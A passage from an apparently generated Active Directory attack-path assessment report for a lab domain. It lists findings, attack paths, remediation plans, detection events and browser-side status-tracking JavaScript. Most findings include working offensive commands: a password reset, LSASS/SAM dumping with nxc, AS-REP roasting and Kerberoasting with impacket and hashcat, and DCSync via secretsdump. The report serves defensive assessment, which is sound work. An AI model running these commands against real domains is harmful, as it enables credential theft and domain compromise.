HELPDESK-SVC@ACME.LAB. Abusable to pivot toward higher-value objects.", "evidence": [{"source": "acl", "object": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "detail": "forcechangepassword", "file": "users.json"}], "commands": ["net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5"], "references": ["https://bloodhound.readthedocs.io/en/latest/data-analysis/edges.html"], "id": "ce6bbe1b1402", "confidence": "HIGH", "confidence_reason": "ACE present in the directory", "ease": 0.95, "score": 71, "mitre": [{"id": "T1098", "name": "Account Manipulation"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Remove the excessive ACE from the principal and apply least privilege on the target object.", "Treat any write/owner/control right over Tier-0 objects as Tier-0 itself — restrict it to Tier-0 admins.", "Never grant control rights to broad groups (Everyone, Authenticated Users, Domain Users).", "Audit delegated permissions on OUs and AdminSDHolder on a schedule."], "detection": ["Event 5136 (directory object modified) on nTSecurityDescriptor, member, servicePrincipalName or msDS-KeyCredentialLink.", "Event 4724 (password reset by another account) and 4738 (user account changed).", "Events 4728 / 4732 / 4756 (member added to a security-enabled group)."], "rel_ids": ["ForceChangePassword:HELPDESK->HELPDESK-SVC"], "impact": {"users_cut_off": 0, "users_through": 2, "on_route": true, "users_exposed": 3, "users_total": 5, "relationships": 1}, "why_critical": "On routes to Tier-0 for 2 users; each has another route, so fixing it alone cuts no one off. Combine it with the exposure plan.", "effort": "Low", "effort_reason": "Remove one permission HELPDESK holds on HELPDESK-SVC; nothing else depends on it.", "effort_rule": "effort.permission", "fix_options": [{"fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC.", "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: reset HELPDESK-SVC's password.", "effort": "Low", "effort_reason": "Remove one permission HELPDESK holds on HELPDESK-SVC; nothing else depends on it.", "users_cut_off": null, "id": "ForceChangePassword:HELPDESK->HELPDESK-SVC", "kept": false}], "keep_alternative": null, "source": [{"collector": "acl", "file": "users.json", "object": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB"}], "quick_win": true, "quick_win_rank": 2, "status": "fixed", "notes": "Removed. Re-run HorusEye with --diff to verify.", "status_changed": "2026-11-06", "status_check": "marked_fixed_still_found"}, {"type": "PRIVILEGED_SESSION", "title": "Privileged session: ADMINISTRATOR@ACME.LAB on WEB01.ACME.LAB", "affected": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "severity": "HIGH", "description": "Tier-0 principal ADMINISTRATOR@ACME.LAB has a session on WEB01.ACME.LAB. Local admin on WEB01.ACME.LAB means that credential can be dumped from memory and reused. Non-Tier-0 principals with local admin there: HELPDESK@ACME.LAB, WEB-SVC@ACME.LAB.", "evidence": [{"source": "bloodhound", "object": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "detail": "HasSession"}, {"source": "bloodhound", "object": "HELPDESK@ACME.LAB → WEB01.ACME.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "WEB-SVC@ACME.LAB → WEB01.ACME.LAB", "detail": "AdminTo"}], "commands": ["# with local admin on WEB01.ACME.LAB, dump LSASS and extract ADMINISTRATOR@ACME.LAB's secret", "nxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"], "references": ["https://attack.mitre.org/techniques/T1003/001/"], "id": "dbb022541572", "confidence": "MEDIUM", "confidence_reason": "session data is point-in-time and may be stale", "rule_id": "PRIVILEGED_SESSION", "ease": 0.8, "score": 60, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Enforce a tiered admin model: Tier-0 accounts only log on to Tier-0 systems (use Privileged Access Workstations).", "Add administrators to Protected Users and enable LSA protection (RunAsPPL) and Credential Guard.", "Log off stale admin sessions on member servers and workstations."], "detection": ["Event 4624 logons by Tier-0 accounts on non-Tier-0 hosts.", "Process access to lsass.exe (Sysmon Event 10) on hosts where admins are logged on."], "rel_ids": ["HasSession:WEB01.ACME.LAB->ADMINISTRATOR"], "impact": {"users_cut_off": 0, "users_through": 3, "on_route": true, "users_exposed": 3, "users_total": 5, "relationships": 1}, "why_critical": "On routes to Tier-0 for 3 users; each has another route, so fixing it alone cuts no one off. Combine it with the exposure plan.", "effort": "Medium", "effort_reason": "Changes how ADMINISTRATOR works: sign out of WEB01.ACME.LAB, and enforce tiering with a deny-logon policy.", "effort_rule": "effort.session", "fix_options": [{"fix": "Keep ADMINISTRATOR off WEB01.ACME.LAB: Tier-0 accounts should only sign in to Tier-0 systems.", "effect": "No permission is removed: ADMINISTRATOR stops signing in to WEB01.ACME.LAB.", "effort": "Medium", "effort_reason": "Changes how ADMINISTRATOR works: sign out of WEB01.ACME.LAB, and enforce tiering with a deny-logon policy.", "users_cut_off": 3, "id": "HasSession:WEB01.ACME.LAB->ADMINISTRATOR", "kept": false}], "keep_alternative": {"keep": "WEB01.ACME.LAB->ADMINISTRATOR@ACME.LAB", "changes": [{"fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "effort": "Low", "id": "AdminTo:HELPDESK->WEB01.ACME.LAB"}, {"fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "effort": "Low", "id": "DCSync:HELPDESK-SVC->ACME.LAB"}, {"fix": "Remove WEB-SVC from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "effort": "Low", "id": "AdminTo:WEB-SVC->WEB01.ACME.LAB"}]}, "source": [{"collector": "bloodhound", "object": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "sid": "S-1-5-21-ACME-500"}, {"collector": "bloodhound", "object": "HELPDESK@ACME.LAB → WEB01.ACME.LAB"}, {"collector": "bloodhound", "object": "WEB-SVC@ACME.LAB → WEB01.ACME.LAB", "sid": "S-1-5-21-ACME-1106"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}, {"type": "ASREP_ROASTING", "title": "AS-REP roastable: SVC-BACKUP@ACME.LAB", "affected": "SVC-BACKUP@ACME.LAB", "severity": "HIGH", "description": "Account has DONT_REQUIRE_PREAUTH set, so its AS-REP can be requested without credentials and cracked offline.", "evidence": [{"source": "bloodhound", "object": "SVC-BACKUP@ACME.LAB", "detail": "DONT_REQ_PREAUTH=true"}], "commands": ["impacket-GetNPUsers ACME.LAB/SVC-BACKUP@ACME.LAB -no-pass -dc-ip 10.10.0.5 -format hashcat -outputfile asrep.hash", "hashcat -m 18200 asrep.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/004/"], "id": "10761754f61d", "confidence": "HIGH", "confidence_reason": "DONT_REQ_PREAUTH flag read directly", "rule_id": "ASREP_ROASTING", "ease": 0.75, "score": 56, "mitre": [{"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting"}], "remediation": ["Enable Kerberos pre-authentication: clear 'Do not require Kerberos preauthentication' (DONT_REQ_PREAUTH) on the account.", "If the flag is required for a legacy app, enforce a long random password and restrict the account's privileges."], "detection": ["Event 4768 (TGT requested) with Pre-Authentication Type 0.", "AS-REQ for preauth-disabled accounts from hosts that do not normally use them."], "rel_ids": [], "impact": {"users_cut_off": 0, "users_through": 0, "on_route": false, "users_exposed": 3, "users_total": 5, "relationships": 0, "account_reaches_target": false, "account_hops": null}, "why_critical": "If SVC-BACKUP is compromised, no route to Tier-0 was found in the data; the risk is the account itself.", "effort": "Medium", "effort_reason": "A service account: turning pre-authentication on may break an old client, test first.", "effort_rule": "effort.service_account", "fix_options": [], "keep_alternative": null, "source": [{"collector": "bloodhound", "object": "SVC-BACKUP@ACME.LAB", "sid": "S-1-5-21-ACME-1102"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}, {"type": "KERBEROASTING", "title": "Kerberoastable account: SVC-SQL@ACME.LAB", "affected": "SVC-SQL@ACME.LAB", "severity": "HIGH", "description": "Service account exposes an SPN, so any authenticated user can request a TGS and crack it offline. Prioritise if the cleartext grants onward access. SPNs: MSSQLSvc/sql01.acme.lab:1433", "evidence": [{"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "hasSPN=true"}, {"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "SPN: MSSQLSvc/sql01.acme.lab:1433"}], "commands": ["impacket-GetUserSPNs ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request -outputfile kerb.hash", "hashcat -m 13100 kerb.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/003/"], "id": "b7443e937d5b", "confidence": "HIGH", "confidence_reason": "hasSPN read directly from the directory", "rule_id": "KERBEROASTING", "ease": 0.7, "score": 52, "mitre": [{"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting"}], "remediation": ["Move services to group Managed Service Accounts (gMSA) so passwords are 120+ random characters and rotate automatically.", "Give any remaining service accounts a random password of 25+ characters.", "Enforce AES-only Kerberos encryption (msDS-SupportedEncryptionTypes) and disable RC4 so tickets are far harder to crack.", "Remove service accounts from privileged groups; never put an SPN on a Tier-0 account."], "detection": ["Event 4769 (Kerberos service ticket requested) with Ticket Encryption Type 0x17 (RC4) for a service account.", "A single account requesting TGS tickets for many SPNs in a short window.", "Deploy a honeypot account with an SPN and alert on any 4769 for it."], "rel_ids": [], "impact": {"users_cut_off": 0, "users_through": 0, "on_route": false, "users_exposed": 3, "users_total": 5, "relationships": 0, "account_reaches_target": false, "account_hops": null}, "why_critical": "If SVC-SQL is compromised, no route to Tier-0 was found in the data; the risk is the account itself.", "effort": "Medium", "effort_reason": "Rotate the service account to a long random password or a gMSA; the app must be updated. May break the service, test first.", "effort_rule": "effort.service_account", "fix_options": [], "keep_alternative": null, "source": [{"collector": "bloodhound", "object": "SVC-SQL@ACME.LAB", "sid": "S-1-5-21-ACME-1101"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}, {"type": "DOMAIN_TRUST", "title": "Domain trust: ACME.LAB ↔ PARTNER.LAB", "affected": "PARTNER.LAB", "severity": "HIGH", "description": "Trust to 'PARTNER.LAB' (direction=Bidirectional, type=Forest, transitive=True). Bidirectional forest trust — SID history / cross-forest Kerberoasting may extend compromise across the boundary.", "evidence": [{"source": "bloodhound", "object": "PARTNER.LAB", "detail": "direction=Bidirectional, type=Forest, transitive=True"}], "commands": ["impacket-GetUserSPNs -target-domain PARTNER.LAB ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request"], "references": ["https://attack.mitre.org/techniques/T1482/"], "id": "1ec85d35d4a9", "confidence": "MEDIUM", "confidence_reason": "trust exists; exploitability depends on its config", "rule_id": "DOMAIN_TRUST", "ease": 0.6, "score": 45, "mitre": [{"id": "T1482", "name": "Domain Trust Discovery"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection"}], "remediation": ["Enable SID filtering (quarantine) on external and forest trusts.", "Use Selective Authentication on forest trusts.", "Remove trusts that are no longer required and review trust direction."], "detection": ["Event 4675 (SIDs were filtered) and cross-realm 4769 requests from unusual principals."], "rel_ids": [], "impact": {"users_cut_off": 0, "users_through": 0, "on_route": false, "users_exposed": 3, "users_total": 5, "relationships": 0}, "why_critical": "Not a step in the attack graph. Trust to 'PARTNER.LAB' (direction=Bidirectional, type=Forest, transitive=True).", "effort": "High", "effort_reason": "Trust changes affect every user and app that crosses the trust.", "effort_rule": "effort.trust", "fix_options": [], "keep_alternative": null, "source": [{"collector": "bloodhound", "object": "PARTNER.LAB"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}, {"type": "STALE_ADMIN", "title": "Stale privileged account: OLD-ADMIN@ACME.LAB", "affected": "OLD-ADMIN@ACME.LAB", "severity": "LOW", "description": "Privileged account 'OLD-ADMIN@ACME.LAB': disabled but still admin-flagged (adminCount=1). Lingering Tier-0 accounts widen the attack surface and are prime spraying / re-enable targets.", "evidence": [{"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "adminCount=1"}, {"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "enabled=false"}], "commands": ["# review necessity; if unused, disable and strip group membership"], "references": ["https://attack.mitre.org/techniques/T1078/002/"], "id": "252c3d665840", "confidence": "MEDIUM", "confidence_reason": "heuristic on adminCount + account state", "rule_id": "STALE_ADMIN", "ease": 0.4, "score": 10, "mitre": [{"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Disable or delete privileged accounts that are no longer used.", "After removing an account from protected groups, clear adminCount and restore ACL inheritance.", "Remove 'password never expires' from administrative accounts and run periodic access reviews."], "detection": ["Event 4722 (account enabled) for a dormant privileged account.", "Logons by privileged accounts that have been inactive for a long period."], "rel_ids": [], "impact": {"users_cut_off": 0, "users_through": 0, "on_route": false, "users_exposed": 3, "users_total": 5, "relationships": 0, "account_reaches_target": false, "account_hops": null}, "why_critical": "If OLD-ADMIN is compromised, no route to Tier-0 was found in the data; the risk is the account itself.", "effort": "Low", "effort_reason": "Disable or remove an account no one uses.", "effort_rule": "effort.stale_account", "fix_options": [], "keep_alternative": null, "source": [{"collector": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "sid": "S-1-5-21-ACME-1105"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}], "paths": [{"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ACME.LAB", "inferred_steps": 0, "validated_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "conditional": false, "assumptions": [], "label": "JDOE@ACME.LAB → ACME.LAB", "steps": [{"id": "MemberOf:JDOE->HELPDESK", "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove JDOE from HELPDESK."}, {"id": "ForceChangePassword:HELPDESK->HELPDESK-SVC", "from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC."}, {"id": "DCSync:HELPDESK-SVC->ACME.LAB", "from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC."}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc"]}, {"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ADMINISTRATOR@ACME.LAB", "inferred_steps": 0, "validated_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "conditional": false, "assumptions": [], "label": "JDOE@ACME.LAB → ADMINISTRATOR@ACME.LAB", "steps": [{"id": "MemberOf:JDOE->HELPDESK", "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove JDOE from HELPDESK."}, {"id": "AdminTo:HELPDESK->WEB01.ACME.LAB", "from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin)."}, {"id": "HasSession:WEB01.ACME.LAB->ADMINISTRATOR", "from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "kind": "control", "evidence": [], "fix": "Keep ADMINISTRATOR off WEB01.ACME.LAB: Tier-0 accounts should only sign in to Tier-0 systems."}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"]}], "graph": {"nodes": [{"id": "JDOE@ACME.LAB", "label": "JDOE", "depth": 0, "otype": "user", "paths": [0, 1], "kind": "start"}, {"id": "HELPDESK@ACME.LAB", "label": "HELPDESK", "depth": 1, "otype": "group", "paths": [0, 1], "kind": "mid"}, {"id": "HELPDESK-SVC@ACME.LAB", "label": "HELPDESK-SVC", "depth": 2, "otype": "user", "paths": [0], "kind": "mid"}, {"id": "ACME.LAB", "label": "ACME.LAB", "depth": 3, "otype": "domain", "paths": [0], "kind": "goal"}, {"id": "WEB01.ACME.LAB", "label": "WEB01", "depth": 2, "otype": "computer", "paths": [1], "kind": "mid"}, {"id": "ADMINISTRATOR@ACME.LAB", "label": "ADMINISTRATOR", "depth": 3, "otype": "user", "paths": [1], "kind": "goal"}], "edges": [{"id": 0, "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "kind": "control", "command": "# already inherit HELPDESK@ACME.LAB's rights via group membership", "fix": "Remove JDOE from HELPDESK.", "choke": true, "alt": false, "kept": false, "paths": [0, 1], "xi": 4}, {"id": 1, "from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "kind": "control", "command": "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC.", "choke": false, "alt": true, "kept": false, "paths": [0], "xi": 0}, {"id": 2, "from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "kind": "control", "command": "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "choke": false, "alt": true, "kept": false, "paths": [0], "xi": 3}, {"id": 3, "from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "kind": "control", "command": "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "choke": false, "alt": true, "kept": false, "paths": [1], "xi": 1}, {"id": 4, "from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "kind": "control", "command": "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa", "fix": "Keep ADMINISTRATOR off WEB01.ACME.LAB: Tier-0 accounts should only sign in to Tier-0 systems.", "choke": false, "alt": true, "kept": false, "paths": [1], "xi": 6}]}, "exposure": {"computed": true, "users_total": 5, "users_exposed": 3, "percent": 60.0, "via_broad_groups": [], "plan": {"changes": [{"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB"], "loses": ["replicate domain secrets (DCSync)"], "effect": "HELPDESK-SVC loses only this right: replicate domain secrets (DCSync).", "note": "", "users_cut_off": 0, "users_after": 3, "id": "DCSync:HELPDESK-SVC->ACME.LAB", "xi": 3}, {"from": "WEB01.ACME.LAB", "to": "ACME.LAB", "type": "Unconstrained", "detail": "coerce a DC, capture its TGT", "trust": "inferred", "fix": "Disable unconstrained delegation on WEB01.ACME.LAB (use constrained or resource-based delegation).", "kind": "configuration", "affects": ["WEB01.ACME.LAB"], "loses": ["unconstrained delegation"], "effect": "WEB01.ACME.LAB loses unconstrained delegation.", "note": "Services that rely on it need constrained or resource-based delegation.", "users_cut_off": 0, "users_after": 3, "id": "Unconstrained:WEB01.ACME.LAB->ACME.LAB", "xi": 7}, {"from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "fix": "Keep ADMINISTRATOR off WEB01.ACME.LAB: Tier-0 accounts should only sign in to Tier-0 systems.", "kind": "sign-in", "affects": ["ADMINISTRATOR@ACME.LAB"], "loses": [], "effect": "No permission is removed: ADMINISTRATOR stops signing in to WEB01.ACME.LAB.", "note": "Enforce it with a deny-logon policy or an authentication policy silo.", "users_cut_off": 3, "users_after": 0, "id": "HasSession:WEB01.ACME.LAB->ADMINISTRATOR", "xi": 6}], "users_after": 0, "memberships_removed": 0, "breaks_every_route": true}, "plan_note": "", "top_fixes": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "fix": "Remove JDOE from HELPDESK.", "kind": "membership", "affects": ["JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password", "local admin on WEB01.ACME.LAB"], "effect": "JDOE loses everything HELPDESK grants: reset HELPDESK-SVC's password, local admin on WEB01.ACME.LAB.", "note": "Anything HELPDESK grants outside Active Directory (file shares, apps) isn't in the data and would be lost too.", "users_cut_off": 1, "users_after": 2, "id": "MemberOf:JDOE->HELPDESK", "xi": 4}, {"from": "WEB-SVC@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove WEB-SVC from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["WEB-SVC@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "WEB-SVC loses only this right: local admin on WEB01.ACME.LAB.", "note": "", "users_cut_off": 1, "users_after": 2, "id": "AdminTo:WEB-SVC->WEB01.ACME.LAB", "xi": 5}], "targets": ["Tier-0"], "modeled": ["group membership", "ACL takeover (GenericAll, GenericWrite, WriteDacl, WriteOwner, Owns, AllExtendedRights, AddKeyCredentialLink, WriteSPN)", "password reset", "add member", "local admin", "sessions", "DCSync", "unconstrained, constrained and resource-based delegation", "SID history", "LAPS and gMSA password readers", "GPOs applied through OU links", "ADCS ESC1, ESC2, ESC3, ESC4, ESC6, ESC7, ESC8, ESC11, ESC15 (Certipy)"], "not_modeled": ["Kerberoastable and AS-REP roastable accounts (they need a crackable password)", "ADCS ESC5, ESC9, ESC10, ESC12, ESC13, ESC14, ESC16", "domain and forest trusts", "GPO security filtering and WMI filters", "credentials outside Active Directory (scripts, shares, vaults)", "sessions not seen at collection time"]}, "xg": {"nodes": ["ACME.LAB", "ADMINISTRATOR@ACME.LAB", "DOMAIN ADMINS@ACME.LAB", "HELPDESK@ACME.LAB", "HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB", "WEB-SVC@ACME.LAB", "WEB01.ACME.LAB"], "goals": [0, 1, 2], "broad": [], "pop": [4, 5, 6], "total": 5, "edges": [[3, 4, 1], [3, 7, 1], [4, 3, 1], [4, 0, 1], [5, 3, 1], [6, 7, 1], [7, 1, 1], [7, 0, 1]]}, "plans": [{"id": "fewest-changes", "title": "Fewest changes", "summary": "The smallest set of changes that breaks every route.", "changes": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "fix": "Remove JDOE from HELPDESK.", "kind": "membership", "affects": ["JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password", "local admin on WEB01.ACME.LAB"], "effect": "JDOE loses everything HELPDESK grants: reset HELPDESK-SVC's password, local admin on WEB01.ACME.LAB.", "note": "Anything HELPDESK grants outside Active Directory (file shares, apps) isn't in the data and would be lost too."}], "memberships_removed": 1, "affected": ["JDOE@ACME.LAB"], "breaks_every_route": true}, {"id": "keep-memberships", "title": "Keep group memberships", "summary": "Narrow what the groups are allowed to do instead of removing anyone from them.", "changes": [{"from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: reset HELPDESK-SVC's password.", "note": ""}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: local admin on WEB01.ACME.LAB.", "note": ""}], "memberships_removed": 0, "affected": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "breaks_every_route": true}, {"id": "nearest-targets", "title": "Fix nearest the targets", "summary": "Cut the steps closest to the targets, so the foothold and its groups keep as much of their access as possible.", "changes": [{"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: local admin on WEB01.ACME.LAB.", "note": ""}, {"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB"], "loses": ["replicate domain secrets (DCSync)"], "effect": "HELPDESK-SVC loses only this right: replicate domain secrets (DCSync).", "note": ""}], "memberships_removed": 0, "affected": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "breaks_every_route": true}], "keep": [], "default_view": "paths"}</script>
<script>
"use strict";
var D = JSON.parse(document.getElementById("data").textContent);
var SEV = ["CRITICAL","HIGH","MEDIUM","LOW","INFO"];
var SEVC = {CRITICAL:"var(--crit)",HIGH:"var(--high)",MEDIUM:"var(--med)",LOW:"var(--low)",INFO:"var(--info)"};
var VIEWS = ["overview","paths","findings"];
var G = D.graph;
var S = {route: D.paths.length ? 0 : -1, edge: null, node: null, plan: 0};
var F = {sev: "ALL", q: "", open: {}, sortK: "severity", sortDir: 1, qw: false, st: "ALL"};

// ── Remediation status: saved in this browser, exported/imported to share ──
// Every storage access is inside try/catch: if the browser blocks storage the
// page still works, and changes last until it is closed (Export keeps them).
var STATUSES = ["open","in_progress","fixed","accepted_risk","false_positive"];
var SLABEL = {open:"Open",in_progress:"In progress",fixed:"Fixed",accepted_risk:"Accepted risk",false_positive:"False positive"};
var SKEY = "horuseye-status:" + String((D.meta && D.meta.domain) || "report");
var STORE_OK = true, ST = {};
function stRead(){try{var raw=window.localStorage.getItem(SKEY);return raw?JSON.parse(raw):null;}catch(e){STORE_OK=false;return null;}}
function stWrite(){try{window.localStorage.setItem(SKEY,JSON.stringify(stDoc()));}catch(e){STORE_OK=false;}}
// Keep only ids, status, notes and dates from a horuseye.status/1 document.
function stClean(doc){
  if(!doc||doc.schema!=="horuseye.status/1"||!doc.findings||typeof doc.findings!=="object")return null;
  var out={};
  Object.keys(doc.findings).forEach(function(id){var e=doc.findings[id];
    if(!/^[0-9a-f]{12}$/.test(id)||!e||STATUSES.indexOf(e.status)<0)return;
    out[id]={status:e.status,notes:typeof e.notes==="string"?e.notes.slice(0,2000):"",
      changed:(typeof e.changed==="string"&&/^\d{4}-\d{2}-\d{2}/.test(e.changed))?e.changed.slice(0,25):""};});
  return out;
}
function stMergeIn(entries){var n=0;Object.keys(entries||{}).forEach(function(id){var a=ST[id],b=entries[id];
  if(!a||(b.changed||"")>=(a.changed||"")){ST[id]=b;n++;}});return n;}
function stDoc(){var out={};Object.keys(ST).sort().forEach(function(id){var e=ST[id];
  if(e.status!=="open"||e.notes)out[id]={status:e.status,notes:e.notes,changed:e.changed};});
  return {schema:"horuseye.status/1",findings:out};}
function stOf(f){return ST[f.id]||{status:"open",notes:"",changed:""};}
function stSet(id,patch){var e=ST[id]||{status:"open",notes:"",changed:""};
  Object.keys(patch).forEach(function(k){e[k]=patch[k];});e.changed=new Date().toISOString().slice(0,10);ST[id]=e;stWrite();}
function stExport(){var txt=JSON.stringify(stDoc(),null,2);
  try{var a=document.createElement("a");a.href=URL.createObjectURL(new Blob([txt],{type:"application/json"}));
    a.download="horuseye-status.json";document.body.appendChild(a);a.click();
    setTimeout(function(){URL.revokeObjectURL(a.href);a.parentNode.removeChild(a);},0);}
  catch(e){window.prompt("Copy your status file:",txt);}}
function stImport(file){var r=new FileReader();r.onload=function(){var doc=null;try{doc=JSON.parse(r.result);}catch(e){}
  var c=stClean(doc);if(!c){stNote("That file is not a horuseye.status/1 status file.");return;}
  var n=stMergeIn(c);stWrite();renderFindings();stNote(plural(n,"status")+" imported.");};r.readAsText(file);}
// Statuses merged by the CLI (--status) come first; newer browser edits win.
D.findings.forEach(function(f){if(f.status&&(f.status!=="open"||f.notes))
